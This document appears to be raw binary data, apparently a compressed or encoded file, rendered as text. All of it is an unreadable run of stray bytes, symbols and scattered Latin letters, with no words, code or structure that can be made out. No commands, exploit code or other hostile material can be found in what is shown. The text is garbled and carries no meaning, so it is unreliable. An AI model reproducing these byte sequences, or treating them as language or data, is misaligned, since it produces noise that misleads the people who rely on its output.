�)4`�3L�7�JA5��!|�Gڴ��0R.�_t�~[������H�	��E����AD�O��J�w2#�TL�UL�Q#�Y�YƭZ��'̕���\�>�D9���4���\��>P�F��"^}�s6��[�BJ*�Qy�(Fd�YZ#[�qL��B�%�MXi�б�\�M��Z��t@Q]h�.�� S�.*�^�^������5�~T0�_QT��/T�3D����u���pZ��ꕖw��e�5'%D��Bײ;�e^�(���z�R,p���^"P����	KK[@kT����6��a]_�*l):W�S@$^E$ Fwd���N�1l�Vz��.�����Ѐ�|K�//���8άVZU\�- �J�%U;�B?S2uԱ-¼���E���A�R4d�}ұC���A]�QWg	PM�h�%-��hc�V�'�l(���Fɢ6WE���h�h�9�&���ڞ��{M�kyk��lh	R�fi�uP57u�S��j�u
��K-�lW�0�mܜ�48U�7�tW9�j��QY�Q�Zk�^6p���"%̂Y!hs�C<�6��fo�CiP�S��;��m1w�A{����rp�t�il��/���&?�S*���P�n�c�obi\YRV�`��mO Z�t/h����iM��%�cl'0k9u��AfoK�d[�.�"�2�S_&ct[��7f<G3NW)*UUp�DtU�sXminZ֯\fo�5��J~DS9d��#�5G�f"�f�f`4f\s�N�&dVff�U̴j�daATI*A �hC0S�H��� �Vf�W�!�k yVpI[{�ggDN}#R�#?�Y�$-zPb�#Xwfx;�a��c�~`�q�D6s�����b���|��|�0�e�fR{�3ab7$�x\I }��l�ڀAjso�	��ob���y~9|VY4��^c<6e�fX�X~j�{�}\��L+ji��~#lm.�aq	~�V|��(�LdY�S��}Xi8��8�7?Ӵt0��LmO�p�l}�\Ʌ�ذw���eY)~aye��dgr�Gxo	�<hMc�Uj�������y�|���a��-L��G�"��W�=�2R8W[
��<'�mj_(+wu�'|0glbU�/m@�r��zS�j�=I�u��u��gL�c��XPw}����Ap�XhI�jD(�x�����dhXj���� �M����d�Z,̋��&�Qzh��0��Iʎ���9Q;��W�r�`��
�vC�[a���[)�b�$�=�mR]c�8�Mv���IP�k�4ت���$0�	��l�'A���![��9�v���a�+�v��\Z� �/ޝTQ{�X)�F��j�X����%ˑ��We�BXwLH�w~����@T�����Tp�l@m���}xP�J��z/A�Gd�;�ZiM���4�\��ZP��@_�]^ehҏt�����\��rE�7��)vȲH�f �!:A�d.L�sΆA"�`2d��$If>rF��üy̜���*�z�y͐�Y͉يN(}h��`�@?����*�͢��0��X�4����"8���azX��zx2�7��ͺC�{D'�a�S@栠 U���E���@��s|��x�g/��|X��w`@?Z��z��D*���o��� -6X�C��,dØM���������vZ[&U��X,��jb>vKY@f���T�e�ů1�!���9'8�b�jȅ�����[й!����3}�����#^j�=���!5��-��\��Z����-ڗ��B ��'Є ǟk:�ڡE;��pi8&Q�G�T����wʩT�OE�>�A���RB�H�p����:�J��}�M��\��=��8�p�(�A�߻�|`��?k�i,0��Ł���w��u�T�N>Z��e��1�!a����e��1��� e�A�$��-^js/��f����(A�uB��6�F �����QC�?� �N��DWn��2˟�]��Ks�5�l���1�+�W��L�_#����um�z9�C/���F2��g<�u�`C�q'�v<vr�G��*]��4�;�:��q��fy-���oF��˄n�5�*����>�v�i�����G~��H���5\p:��o�ak�Y�o�D����mw�%�C��Vyr?�G@��郷;����3�WT�3L�֤���0��7u��J9S��m6i�f�zkĺ�J$�$۬l�z��%���l�5��g��*��P�V�����8jX�����L��/C E�҆��`>D����˖�;*���\~��f����j��af��ۅ��+�b阻r�E/'�$����?��$��,�����%��3m#~���l��\���!Vg���������a
�b��MEw�Z�w����p)�a�ȱCQ
��j�ԁo�E�ƷH�>,�� C��h��M�p��;�ܠW��1 �����q��V١.T+�(��j�{�[b��1QE��L��O����.�� ��|��o��n�-}�O��: D�Џ���<���Z��`)�aM�7����.�.��ۡW�ʎ��1���B�,����_t ����<聲Ea��R�T&���ŧ*_5�^,��h��G[պ���6�!ֺw:���d>Kxb��d��X��[�Q��#�����D�,ҁq]>]%;�@�n���H'��L��Z�${'7���в��~��m����XPX�')
���؉�|�;��ͪ���;MEݛ�v�a)�S(<"�M#���/'I�QYB~V,%���TTf~����gb�H��.N��%�"�u���ڇS����,�ȁܸ����h��݂��R�g���f̜��0`�ڃ@��+r�D�.Wu6=�wݸ��㙪�q,Jw��
�ڎ���f�Z�TT&D11T�qL�!N����� �ʂ��gΛ�A�() ��M�x��0
���ި�17w�z���2@Ø8*���B��d�T����b� x��������uL ���4���od�9R%�!g9݈z�8a�	��[�s�'��o'�R_��. �:�ަv�����^�k"ұ_�_\� ��ࢋ��1�CI�!;���<z�p;=Ǡ�`#@�0��O�S4<&��w9d5z2_���K󕞞����������m��'0M���k����A����Ԫ�Ќ�����lk���1�u�h4��Y���	 _	�N[��*N�m�Ri��H�-�rY�[�@[SS�k��r� ���G�g�Y�ǡ:�Z
5�q����,�������F� f� s��昞l���.�{
ȟ �" �Z�\���P�Ś:���U�n'��h]��J3�k
L����j%}�{�A�ϰSK&��w�e��<e�w+�+�f������Ign�AwÞ�z6wn�b��� ����^����L���S�1IY%q��>{덵�&��xQ��G�5��w8�W �`ŭsR*5S[!��
<� U[!>{�Yh��*a#h�(7��n��`��� 1	x�|+���vp�}�9NJ�,�g�W��R؜���~��dx"YK���8ȵPJ���7�������D�{79h2���� ՛�2���0��2�3G�H�H�	��(�� �dJ��6뫻�B�=w�T����dJ�B��$+j@��T�k�P��lIG3˭�ʈ� �\��������J�$5��H뻀�8��3$PH�dȃ�˲�����k���ȹ�t1#+�d$ ���f#��$�IH=  ͷ-˴3�L������ȠLVj?�4���S������6�t�pL�A
�t��T��	�ڬ��'�M�,��$�8XM�̃Ԕ�����|��D�D!��<R�>;J�L��7��;Nn����@��(1�����@xL�IFͰ{�w��s�O�2G�O�r@�<��t� �<�w�/���XLR��/τ$裀���$hJ7NW H`{��N�Nms� ��B5��Z�;����ώy������s9B�{�AX��1����R�NTZJ$��*��DA��� ��T��@��,�@5\�/�{�����������|�� �D#�N���k�:D�R�����X�R%�@���5�B7�6H��#� 1�1�E�BHd�.z��U�7�X18��)�wy�FT\�Ȣ$Ċ2DDT=WB5�E���ZT! ���E
�E4��d�9_�.tg,Ef��|�Ǽ�����{DH�h��b��?�C�\g��f,NٴGulCU�Gz� R�ǌ��{�ǌ$F2��G>��t��#��Xv�4w<�7�6�mX�m�{|؍�ٜ����̏պF�3 ����dOXX���TٖMN��G����B���X{�٭��9����0�X
���zD�U���Hc�E �ک}Zx�X��B��ڼ���LDw~<��MXhO����]ǧ]����V�E6|F�� ���ɕ���;�3�b�0X��5Y�E�}[W��w\���ڛ�����P
��ڥ�۵������������������%��5��E��U]�m����	ʥ�UsM=�4:Zq��\�M­ǹe����ȵ������`��u������������������������������_�p]�\������pT�-�M[]^�]���aK��P^���%�w5�E�e^��Xߡ�Y?��5 ���e	EX�-��Z����u�]�h^E�U�e�uQ����<�m_�m�@��\���� ͯr��,=[�5�P�=\e4^�]��9��:��;��)m��^e���؉��>}�5R5c�4uY=S�P*l\}��
;��K��L�T�U�e=�R>�����TQ�Z�]TE%^&-��]��P�M��\��]MЖ�OE�"m�xA-T1%��ٶUR$m���w�u�I�T]��k��lu^�R'���Q3��M5 TC-SxԙmTH�U�لQX%ѷ�ư�|��}��~����~����Ҹ�~-Wq�W{��pe׸(v�艖��Ww����tmW������h��̾��@MV��0aXSUTuVU��x��&U�f��7��m���萞�H��N��W�.�v52�v�W�h��j��qŸs׬�����׎ȃ��R�U��3���Q0�R�6�}U&m����Kܛ��'eVwL�i���k��������{E��j�^W����&����t��ʦl�������q\�F����&��&k�6l��ա�ޢ�!cM�Ü$�n���������¨�k�UX��霆i�v�Y��L��w��f�׶/|M��vk�H�k��Wڸlɞ��N�|�l����׸���F��n�~���^�6�Ėo�^l�&hrU�=Y�����:ǣ&���E�l��LFaKCF=m6m��k�6���W����n�����������`w�f.��������������`�l��hk�W�a�~��}2�e���`Ǆo�.CheR(��g��$E��b6���O�hN�l{-�F�v��#� �a�V��a� �'.i���Ҹau`8n�pMⴎc|�b�c.��.�h<enDj�&ʏ��H�&�^��3o^��7�d��N�����d	�����j�1�c��A?�����%.�4��X�n6��c�n�;�����=�c1f��#�w}u���|�W���ރU=֣�K&�Z�����*��������d�M����b	~���b^.�if�1���0��~�j�j�T��c�~m׋����J�~f�gd�.Wt.�q�c����g�����O�}��nm�l����3`�80�fad,����_�@>��[�W���|6g������(�֦�Z��:�2Ί����cp쟧z�'૯TG6�O�UN�j]e�����h��ib��x��v����U��Ca��w�=f��ye��
�yx���yL�������zz����g�/窏|���og�z��|$v��O�'i�y��x����V���N}z�����Ѻ�&0��훸��9��������{�7���H�gGP
����G���`�G�y�|�'�Yc����|��|�W�J����nw���6eڸ0ը|��z��J�Tk��U��S�w%ڏ���>!%C�����en�BVi�6W{Y5M��x��~���k���¦�]�����ue�wr6��p.��v�������Vk ��hF��o��x�k|Yp�H#�;���T���q���LӖ�+0I3��1�#�P�oY�0,WY���MXH}��xw{���:�n�#�~p^�x�W�xi'i����^���W��>��J�7�|���9�~r>z����s�xu�����G���P�!p��t�o����/kَ���+W��
F'���f��z�7p���9���7��u���U�sƸ3gp	�s�pwIO�~u�gr��wsjW�J�`��v�hw|���A�*�q����[��m�� �/�G�R�l�W�{�c���_��P���w��v4����m/wWo�?������1ehI�����ب����ت�҇��;(�����z��"�l@z�D��Z$�{�F��zda������⼜������١����\�8bY/��=�|�\�H����Y8�)�2��)ܙ�E�[�֡�LS���*3�����Y#��w�UxnB��&�q�nD��kb�&R�	��X&NI�uv̀n�dP'�[u�~e��^�32�%hJ�o�t��hّSMޟ�[UP��f���?��{���[�����v�r|b_;Ao;on��?����a��S��������Y��+I���?�T������}Ŭ\�^�L��b���i �����B�@
�}O��u�LX��)�u��&��(ˎ> ��˚�^���l�}0)ؼΰܫ���� X����)��$�w*����,�4��݊�ԫ���	þA��-��͡�����B��Jq�˙�+��k	̉�.�-q� )���`k�.T� ٲ�syQ��V��k�-^l*<��oP�汕,�
 �5-��.�9�n ]������"綦sn�$�] �Q�����3Ke����o�1��_#'~� �o�?iF�HC��\Iy��/n�s�L��>.!E�C��h���8�!S�?>�r-�h���6C�����w"HA~/�;إ���Ι����b!LɃ�|����90#B�NQ�M$��e-
qi�R� �6���·�
#ʠ�&�	]�O�����S��]�=�S��YRޔa>S
y����F�S��8h���j2�9"���pj�]Q_]�z�$n���;S�`x��KU 6�c%3v�d9C��e=S��f1c6�g5sv2<`F�omT�E�v�&�F�i�_�o��f3�wu� ^��mԆZ�\��(v�ag7W�b����vqc7w�wusw����H��8����� H�zǻg�yp�II�@�O����_4���X��\9��z��`V/,���Zf���Ƕ����@a8������L��9 δ��� ��|x���y̦9���!r�0�B �R�bM�a���C��������4í�$���V��t*��.��t����@Ɇ��� j�g�N9�$��Q�QrN$�nX�{� BoN�9�I�q$M6IX֑W�d �n9j!׆��C�Z:w>�h�>�j}�ӗk�l>��8
�Z��K��9�����*-���i,�A0�>:�	m�K�F�� iI�q��R�]�@���M!�%wJyv� ��
�
j�)�k�z�<ї�p��򼙘C�Y�*Y�]BX8�!�{�o;���I�*��>�:�w�צ������5頖�RL[yY��u���@y��4���"�-V�������Dæ.���2�,�c+�U�]�^9�ݲ����1��:��%�wTP�=�:=�|cᤁa�����c���5�
�d'ʝo��_,��9�=���@Z"<$B�c���߬��$�����^QY><��sp�Ij��H	�5X�_�*�k���3�P���1Ee����H���%�����,Ҙ�������'��+͓�O��9��1X�m}]m?4��H���Q&�0=�/�Ss�V�?{�,�U����o�����Rn������j��=u�F�C�9��l#��?¦"�0K��c�Z#R�2_=u=�w��P�R�?�~��3�i60 `�oA#5-��1Lad��l�#<�fx~Zk���$���\�L������������1C�vzm�TU
1D��yu�#nJֱ?������а��	a��{$o�{1G�v{���m����*�%`I��0��*��(�	�.����[v�.e�Ș�X.��"�%��7���V�/ɥc�7� �F���c��[4v},�%��]N��:��(>�'^�$	�e���P�4|<�ec���Pcى�w%d�3Tn�����*����Yn�8��ܒ	P?/?g���������x	�4h���J�&x�4i���L��y�4j��� �]�t5�W<��Ow�өVSk^?A�U�494m��PN[z�o'l��E��c�[���X����ȋwc�G����0qS:+��G�b�/?3fa�5c�w2�ꖅ,��7ç�.��H�'�lV:W�`�k�fԏ�V{& d'�h�j+�Z��+�uO�3�N7�4��qA���Fu`w��a��o�犂�Y��|`�q];�g�G����pJK��b��pU{�Z���c�t7V5�6�zE�p;[6~s35<��{nw�r���~;�<6b��{d!gjwɗP^W�R%�ek���͏j�w�0��f7tUǍ,hupg�\�wq�vYׂTP}�qeRqe�]�g�|��'p1QU9�V�	���L��(�N��DH�X̂@J���N	�TȊXL�D�<h�
�dW�h�R��h��Wm������`�`��rwru���|(�:(�Lh��I��)��H�6̊\����@���i�h��E�����)$��������iYը�]��)Cى�,)�n��)�:���i��H�:h�,���j���L<�Y%�Gy)w�A�+����*�b�-�(��Ĩ����H��T��	�"j�b��@
�:�̣.���)�����j�*%-��X����������v�CA��<*�vK��k�LI�&�h�̣ګ�Ph��j��j�2�z	e�Pg��S5w����ZPP�hfU���jŤ>誮H�.̆�k�,���
s�J�LI�L�6�4W� �����Lɮl�"���X-�X�����
��ҕV�fkkO�,�ɫv�,U���B���i�D���r�v*Ĉ-���z������>��>���ø�*Q��ªkD	�{��z�ZԼ��xalX�+�fj�p(��-��i�~l���n*� hv�+��-�:���+�,�l�Z��f]ߦ����V���R�Fl����V,�:m �j��wJ�ީ�.��l�2jܶ��f����2����ۂ.�JT������'�ٴJSæ������.�ilu�.X.�N.�Rh�.����L�������~��N.����^.�V��n��V��n��f.���Yl6-Q��.�
�����������)��o��o�F���m�垮
:��oD-o|-����ÖR-��Q��w�*�]/Lx��o�`��� 6��.�6�bm	mܮ ��ܾ�&����79���X�����ʄ��)�w ��o��!֦ �2��,6��b��R�	���V��.F��$�?q`k�.�Җ�Qu�h,�aK�kV�� �L�&� �a*�����~-�>*����/�R�>�	��*a����z�W�y..���r�����-���V��� *́��̪ʢ�ޡ	�ȏ�-�m$v��,!΢�i,�Ѧ�Ův�"�#�b�����)�Bb�@H#~���)=Fb���#�c&�-<�!�&�L��v��Y�qr�/~�yw $��<"��h����˒�7Jbʊd$2��LI�L7��(7�2��3�\�^k�Z�Mb��Q� i�6�ì�d>f���H?ZL*L~��*���-K�a��o Ĥ-2Qfd�X���S5#{5����F�@�A�I"�!R�$��[R����������F�5�#���:�Za�m�ZH�e�ԋ�.�>V��^���l0��J:��%��Z�vt䡞�Q�$����\i+k
�R�oR� �!�,$�D��V�V"w�DN��HTr-Rd�Ԧ�V���h~h�`�����â��R�P"VlR�ǖ�\����fA��d=Ƭ?J�E�oʤx�ဆ#�E#쪘iNf��X�&u����R��g
B�Ƨf�� �f0>d
�$0�⏄�B�+���-�&cEM&�$��bc�f�l��r�!�&gն���g���t����J�(7�a
(R��r�e�x���~��ߖ�O��QM&w��)�au����8$�8".&^�x�hz��w
w�x*>fWB�h��}1x��8Og�'����k��x����/f������!��"JZmb�,���8���#�GJQib�j�mX�eQ�9AY�w也������o������E��������+8���~y��X�XG�&p����Fջz��#��g��:�׸�ǡ��������!|�y����oy���f}�y�z�K�fJx�����X����8����Ӹ��祷z��:�C���y����W����p1�铉sy��z��y��w{��ټ#�[N$�7:���O:�F$�ʺ���b'�~:�;�gӚ:�.%K`����4�T�*�7�QF/e];�);�U��8x2�:'�G��0j�#���%����e���6	B�w�d�����
����+@�.| ~8�>凃�,�e��=[> y:�ݮ<+N.�>�b.�F��B���'4����=[�}o����(*�*�$Zm�y�&b��x��f�K`a69�^���}==�c�le|e�� ��::}��|�#��?�!�x`Jwg+��m9bJ�_�-oZ��zb��>��}��[	�r�iz�۾l:iI��;�2eջ,͊?�&*��%��.Ő�U��K���>؛{F���/}����;�֋�$�c@N��H���c� h	�:Đ�W��я��_&�Q#̳��n���~�'�>B�̂��2%�[*��*�{\<���v�2v��<m9�_�a�@����~{m?�g?1b��J[�j6.��B����B��gW�C��W<fjf����>4�U��w�,m��p���	w�4��&�RbO��V"�󦈚0Ġ1o�q��U±!�f��q�i+e�%�l.%��*)�by�OqX�?_1W1RB1��k1w��e1(���2)��2*k��2+����2,�����,ײ.b,�rKܲ�X�.2 c�/� � 2"'��2#����#G�%�z#W�(�%gr&k2'�"�28��9�9��:�3:?�;�3;��<�s�`�=�3=׳>�3>��?�3?�3�30�131�2s�$�3�37�4Oj34G�5_35W�66g�737w�H�t���I�4I��J�����K�4K��L�4L�t��4M״N�4N���4O��@4@�A4A�B�
B'�C?��4�DO4D��E_4EW�FSFg�G4Gw�X�2X��Y�uX��Z�u:��[�3[����3\ǵ0�5]/�^�5^�3��6��P�6��Q5Q5J/5R۴S?5S��TO5T/�U_5UW5Co5VG�W�Fw�h�5h�6Y�6i����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����!,�Ϧal�*���������!m��Am�n`��1j�.!��&an�>�o�����n�W�~ao��v�`(S��`) ���*��j΢a���a-F�a..�/(2Q/*��!..2�"">��#&Nw�$:^��%>n�&2~��'6��8J���9N��:B���;F�S�-Z޳�<^�C�>R���?VC�0jc�=n.�2b>3�3fNs�4z^�%�~nc�1r~��7v�4�H���I��t�6��d����9���y ��$���d���������$�
�'dzH�7��D�_$�C�[��������Ө|XȋU���T>�G���Y͗<��sd|[��e\�{��X��+�_�O{�w}R��5�Z&-��S�'u~��_%?X�Owe{T�[������~Q��y�h��i"���k���l�F0m㖰o�j��װi�mW���a/�r�V�h'�sd<#Fyi+/�f����7�7qm+���hƨ��B�'?�F��gA�Gp�K��dRc�t{�p(��6p]��~(�7�U`�vt�_Grp[�qu;Sfho3�^���Q�G@�	�[UI=���g�h�6�I>I���S����&%��)�N�cy��Uk\^2n�n	I3���_�FT���S)ow�0���y�;��@րKu�f�2k�c�Б�D����s��ͥ��	㩁ӯNB����j�:�LDh����UP2�vk�h�P0��9��$�����!ټ����I��� j���O�~�;k
��@����+0���|�g�BD���#�mV���Ɩ;D��Y���z��DD��A��nM�Ը�@L�֎�3h����bO��!����[3�]�E2���]Dl���NC�{HDna�Q��{�m,S�=w�>��n�q�GBW$�NQL���e-���Y��\�h�貧X�2'�m̧����+rTڇ"���l�E��V;^d od ��b�/����������#���eoYC���tO�K���ܻ�]��Q1�C��<D"hZ0�F|)�t"�E�Y&},孢�1��1R;$�$�[\�.z�'Hdb���Pr�|���LX�&�V�ct&�PCx�<\D��QR<$��v�;ы^���h�o�a��!�M����Xw%�:H;���3_R?;{%�c�^i�=lc��w/�P
��H�����\��?q��=�Z>�?Th��_�b�-�%%�7Vn�GCua�/�@{B;��)�J�e~7wxgt���s^�7ʃ��wS�k�5�W��ԅ>?K�P�C��	�n�
��ދ�P�&�i�T�kF����W��B��M��C�S��;%�p8w�b���1�=D�.���	�$ixF�0F�OL�
��E��M�����21%�Nnυԑ�wKw���k>�﹗P�}�YAm�'QH���er�ce(�e�e�ű򾝻�&'���?*} z�r��*�N������؃EZ�M��2a��^[%��/��a�;Q\�Ƚ��e��g�.˶�$ļ�\]M=&=B㳇�P�-�)�b��Z-n;'S�nH����/�f��yG~ݾ1U��'SNS?=)�c�O�SA^~��%f�7�Am�6ץe�SRLr��Is��)~�hl&?1'�x���hd>(u��ƛTV7�04���CZ�ws~��Kx	NR\��1K�ryG�Uo��S����OQE��� ���;�Z�&p�i�,W�Gc�X�vn!w�a�N:�=4��KZC��$�(��į�)]�֋sP�e�}�Wf>~YA���۳�D��:
�?Z���J�ef�c$Q9~�,��h��4kq���Gx<�phGC�e�={ZCx�4IY'�`p�t �f���nr��&�h�;Q`��5혧5pB�6ouz�(�K�p0[5�� tU�7:�,4�)7�4|�t�Gj���	-�w}���{�мN�hq�ҕcR��wpQ�{_V$m�����wxew1x?�w��?O͑�����zՏP�P�R�|$�	����M�ś��	.9��б� ������
:y����Ȱj��0�������� �0J�0K-������	���P�p����ۅH������H򨍌H�X��H�����`�0��X�iH�i��ր�P�|*	�Ȉ�،.x� 	��1H���Р�
0 	 ��w���P@ � 
��+���� p�Ո��PP��(��;,P�X�
�++0#P�����X�<0�!�3�P�8и%8�;�=`.I��(I0�%�
�X@> ��{����8)�h�
:��k3@��8�X�+�k�IP�D���(x@琗�X<{
$��LϓlP�]��y`Q��*�.��'����,��~�J?�-y������I��, �q����{�����Ҭ� �a��� �wq��q�f�_O�����[�>�z�3���Aͷ����hǑ� ��A�*� �Q��*9�+�@��,�����`Ļ1�3�9��8� �0Y<�� ������;��,�=�fz��q�� ����	a�
�i��P�� ��c0�7�'?�!��h�����m�)���xH�J�H�9A �1�0����1ֶ��[�~�PQ�"p
��P0wI�.����@PI�
`
� ű����g����ؿ�c�E�l�V����Q�E�����`��Qa������)�1-�<�5	�p���(��x��A� �W�vё}0 �(`�B1O�*@�,.X����1���b�6I*�,*��+���ֲ���'Ѧlq���hg�-�! �q�,c�y1�r�h,�)ٱ*��*�M-3)-� �.{��'w�+,�1(�<FaI�Ē/��a�A)c�(����"�⑟"�w�!�B#��2*�� 1��2 �;�?����&�!�����!�$B2$Dr(VK)�B.�B�FB͘�#wh�� �$�q%@=B����=#B��"�/�풦�8 n�Ȉ�A����b+R�-�.�1�� >�&�_�1&�O�ҵ��gb�d�'�A!�@)�- ��p9�B"y9Ⓥ� **�s��p:�C*����w,��(��Z�=��%��>��X� ^�%kq��s�yb�#�%1�:=:�8��%�S=�s=�s�O����;]�Q����!���ZB L�6�?��w){,���ރ =� ��0s#nR��;-;H�.KR>F|>I�=��&V'��P�<��lQ?zQ�R,v�2 	��0&�>�#8�>5>�">D�9UZ(#�115�*�#9.(,�S�,��.��-U�0s2\09C��s��P��JR�2w#���#�6m�&��6n�'-@9Ks��1/]�a.�C+Y4G�#�Y2]�H_�>��3�>&�!��$P+�<�=-I3�(�*1���IYC��r��0!��5�3'Y�;#8���^�9C�6Rj6�Bo`f!I�?��-�t��6N�?Ɠ_2��J��H�c���H��3�C&����X3���hH�7�/"�A��2��)"��̄-��'�0?�1͸��5�$5�ۼ=>�$5��Ѽ"ܤ1F=�$��T'�wc�A:��n�'*�,�C q�L��A<�@�T�v##�c��	(YO�sLC&�@��r�6SD�6gs9����O�! T "�0D�)6�Au�B��5���=BSCJ?�$��1'����;�G�/I�t9�sC��I�C�2s�?D��+(o�FtOXd5X�KU�#p0<����B�!��Fu�D��AB5�q�$��TM0�O���8PJP�>H�Mx��Q$����ZDB6���d�>d(�<��wU1��1�a(�c+"�8��J���-��Ǿ�BHr5H	GU�E���aTF!f�4i�7��Iv��Ub4�1E�
����ϵ���(����53g�]9�]�X[�%FJ��X\b��T��aT��%�A��.�M����RJ��_�%ɿ��O-��*��\\B<�x�$�8"�唊����e� #�oP�4Y5HHB;��QՌ��TJ�T�1CcTQs��H)�"���~�'ȘY�Ha�_*�SW0L�~P�w�QY���66%�np3�4,�cEn�����D�ddXaT+)U8	ʃnU8ε�������+�_`e,	!��,%�r4h�5W)d�.�S��Sz�+�����.ds3bU�u3Q�ouh��S�V��~-����G��VL�9t%�6��js���Vr��R%�T�;��ĵ|�%��E\�j8qkRTT7�����f���` �ǧ62�sTP�,��P���m����4)� ��8T{U �=��6��(���w#��3=چm��oT��R��a�6Y���Zʂ��av�n��P�LU<Sl^�Q
$�SP�B�޶g�bw�b �cY_�ѫ�����&�`��o>�0�B��^N�@u� >��;x�ԊdA��C�&��^h�@a_%�G�uLn,.�cy����P�P����g�����n��g�g�Hg��HEbi�f���W�Bo��_��)�bƒd����%u���ژx @yֆz=�x�P�G5�Oh0�4vxK��Hw&��G�R���`P�`��i�V1!I��W�F�h�o��H�4;�֒D~��W�H�l��I��|��)0h�8}7|����5�	�$�'x��$��f 2�uT-�PrRms��g��', 6�sƔ��IF�ge���{+{+,.��]
w�_��#$7A���2X�rx%�7
\�V�'PX�V����a�@M��1����#Xr6N��}G"(T�x�WWGʅ'r�%ݕ�� ZDbTZ7$G�l��j��R/w)��fNH�rP�x=Yt+�t�Kt��Q%���Sҿw��W��qq"F�r!�6_��w������������Bi� �����YjK����lPYk����t�XA��݂��h��Wl<Ԁ�lA��R��-ɍt��\`�,���R\a[ڔ�2yJK��	@���J�H�L�����Ykj��i�L;~k��}fmS�g��zt;�C���������zd��`X"��nTQ{� �8�6r؍�փJ��~�Q�9��0X�&wxD���* �>�n���A3	��$Zx[N�ϊ�a[��@�w��Z2[C(M��Vtqӗ�UVu�pyS�	���&?"���f���V�� ���4@� ̈j��
�e&f܊�1��-o��9&�d��C�3f��!xX��͞��Y+U�2ȶ�kS��_�O��(��wТ�������˅�R���������2����Jl��$1��"-�ʼy�ŌLf�ԢM�k�Ʋ�k9!�n�@%1�c�!<^�����`�%b�w�Y �c�æ�}zC���DbD�ʱ�1��Ż�b���c�}��ە�A�y�8��@*�H�7�����3�C���lY��XÃ�u�D-@���'s�/�咝!��]���A[yF	� 95[���퍺!�_u�7�ݚi�ۀ@%Hd]:����D�E�2�>�dȭ��Cb~� �¢���j�Լ��	gB�
��t�cѤ��>��
]W m�+�+��Q��
)�0��$Ep�,�GtB;k0��R�u��w*$�E=����&�\�W�"�8Zq `Fh���?�3~ �^�� ��]� +��<ɁX`�"���'�m=(<��?"ߣ90�[��h��hG��,�#%d!4q����3h勫�U�Y���Al*�P�i���%������24�w��>��Y-���3S \�_�s��tsg��֊���li��_�^`�@�<@�n�͡��Ku��	��^���0�Ȍ���SD��k,B�e��s�.��E-�wpx�w��l$�)W�d_��f�θ[�*8��N���K��˔�N	�h�}<����1q�r�@��T- ?�i���J����V�pϸ�r��+3X"�?�n���� ��`k�^3T�����3�?�}��Ƭ�v;�Y�\ӄ�ր��^齼���q�*�e��^�������l��>�9iBw��U��B�Q)A�,�;t����w/@��9�_��~���܈�K���-��L��M؆��۴�x�#b��"wš��D @N?A3��� ,(�J��&���j��O�	@����1�	�?tꟁ��Β8�m�n�������@t��3� ������8���)Z���#�z���*�)~˲f/����hz�Ʋئ��Q��JA
0���Ƶ���-<%X끷o�K����l�ɗ"Y�|�0�ܫ�]�]"ӽ���@0�ʦ�̩a��0�Y|���}��.�b	 �P�2���Q����Tۭq$�`���b�(��l�Lh�&�w���d۫���#] ��`?�<��Ք���(<b��|h��,F��ٽ软�k��T���r�E~B_���0���j42�"/Z��%�NB��+�@�-��$��;_ ����\<�ND�T�&K����'P\��@��[P�*�:BF��8n�Ya��C(f'�1��=�QǊ��2T`��Ղ��;�Q�3bU�&����NF�V���4�Y%޾��x	?����k|j�j��rbrW8l������ѝ�"0�w4*�ۮnn��&�~�c�D�C�-f�&4m��	(�y(Nr�Zv�4����߾�q���#]y��VT��-w��K-�s̆�(z��h����>�����1�!#HޟbX%��#O$<�;c����D�#���^�#��V���"ReQ��� ��:?���T;D����ĳGb����I�P���=c�
��"�~<�چC����?5u���s���ˀ���mH��ٟ�ȩ����n5��XU�p��8
�6q �%_\�ւwЋ�Ŕ#��e�� $��I$=����kA*�H@����M�bX��>���tPE�d=?2��˽3�N`/-Y��3���Ga3#}3ox�pξ��I$ɍ��eJf+�E�5�,��F�i_Aa� ��f�h0��K	$N+��k�����J�yk�vLo�:y?+@Q�I8��6a�˝n�'�h�r�G��a���ۛ:�N��z/�Hl݋[A�5�9����Ti�H�N@
bs��������� 960��s��:�uA	Yׄq��w'�R��2�a�F����6�7"i+����z{\�ɜ�u)���O��-�qN������q�wH~4p����C�R�[�ޢ�;B���硈��x�'�8��>S#�ˆw��	j3��#:8��6 ��� �|`K6)#�02���e�2���,���ɔ䊩3x�R�I�	�!u
I_낱@���R���-��&�1���L5s�n#Hb������ 7CH��.e��׹���7ekʂa(��˺́]�� ��L ��w0��\��z��\�;㞕��4�H.�@3@˵�:D@�J, J�J�����Ҡ�94B�4"+̘�2������6��I�THkR
�K���#K�j��0
v[Kp��J+��h�*@��PI�����6δ��\8�;��1��+@�@�O[�
 N)#��@4�LΆ�zyL){J �5�
��:I��0�����IZ��M�<hz����KI4ͯ`��4
hb5G�L�<��.���@�B$�̀�=��4 4s�wE�2M(�|1��4:4��܉
t۟����,'�����t��Aᚦ7p�i��|���
<�����(@*(�����	�������d.���<�@[��Bܹ����[��`���t��F���âq�P�O�S�4���,L*�)l���!TJ��A\*Ms�,�!�;LK�2��t��O�?<�&aLO��A􇖠O?�+0\ 1��+@�Z<,�;�DI��Ld9 ��,�D"B^�"Hd�TD���3,8-t�+\�wjk�!��-,64Bw�E!l�m�D��Dd[�b$��qD�S�`EʴZD�f�l�H$��d��	E)�F~<�M<�qG�IF�+>���ЀZT8ˈ4�GS?��o\�~�K��p�r؁��sL ÃGkhL -dG �Ey�EY��z�����m��؞�Y�k�l� x�B�E*�+ Y\�Ƽ�ٙ�XJ�YR��|�٫��- �d�F�܁u��Ց�mÌ�F{��u�������x���ۺ�ۻ�ۼ�۽��w��ۿ�۰۱۲%۳5۴E۵U[�������U����,�Y!B�b:- ���zYP�Y�Uڂ� �Ҹ��h��u�؅�ٕ�ڥ�۵������������������%]�}[ɥʽ�o$8�����u ��%Z�-B,ť�X�%�e����%��5��E��U��e��u���������������_����`���B�}�Hؔ��=����-|<Z��^HH�%���x�������������_� wx� ZF��Fخ�rPMG�_���:\},\Q�P�PS��h� �%�5�EQ�P���mc݃� �%�ν _(�Xn���X����Q/M?���R.��X�&e�'u�8�SƵM�}�,����_�LH���!������\2MZ#��a<S9��I��J�T����R?��Հ�u�M�(�S�MӨ�G!� uYDu